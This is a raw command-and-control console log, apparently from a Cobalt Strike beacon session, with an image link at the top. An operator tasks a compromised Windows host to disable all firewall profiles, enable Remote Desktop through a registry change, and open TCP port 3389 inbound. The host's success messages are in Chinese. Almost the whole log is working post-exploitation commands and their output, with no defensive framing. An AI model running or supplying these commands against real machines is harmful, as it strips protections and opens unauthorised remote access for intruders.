 [03/22 02:00:15] beacon> shell netsh advfirewall set allprofiles state off
[03/22 02:00:15] [*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[03/22 02:00:15] [+] host called home, sent: 74 bytes
[03/22 02:00:33] beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[03/22 02:00:33] [*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[03/22 02:00:33] [+] host called home, sent: 144 bytes
[03/22 02:00:34] [+] received output:
操作成功完成。
[03/22 02:00:39] [+] received output:
确定。
[03/22 02:00:45] beacon> shell netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389
[03/22 02:00:45] [*] Tasked beacon to run: netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389
[03/22 02:00:45] [+] host called home, sent: 131 bytes
[03/22 02:00:48] [+] received output:
确定。